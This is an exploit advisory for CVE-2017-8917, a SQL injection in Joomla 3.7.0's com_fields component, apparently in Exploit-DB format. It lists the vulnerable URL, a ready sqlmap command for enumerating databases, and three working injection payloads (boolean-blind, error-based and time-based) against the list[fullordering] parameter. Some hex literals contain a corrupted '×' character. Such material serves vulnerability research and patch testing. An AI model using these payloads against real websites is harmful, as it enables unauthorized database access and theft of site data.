 # Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level
=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1
573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×717176707
1,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)